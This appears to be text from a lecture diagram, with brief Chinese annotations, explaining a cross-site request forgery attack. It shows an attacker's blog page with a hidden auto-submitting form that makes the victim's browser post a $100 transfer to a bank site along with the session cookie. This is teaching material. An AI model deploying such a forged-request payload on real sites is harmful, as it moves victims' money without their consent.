 Victim Browser
GET /blog HTTP/1.1
www.attacker.com
www.bank.com
<form action=https://www.bank.com/transfer
method=POST target=invisibleframe>
<input name=recipient value=attacker>
<input name=amount value=$100>
</form>
<script>document.forms[0].submit()</script>
这个返回的page里面有让victim访问
bank.com的请求
POST /transfer HTTP/1.1
Referer: http://www.attacker.com/blog
recipient=attacker&amount=$100
Cookie: SessionID=523FA4cd2E
HTTP/1.1 200 OK
Transfer complete!
这携带了之前的cookies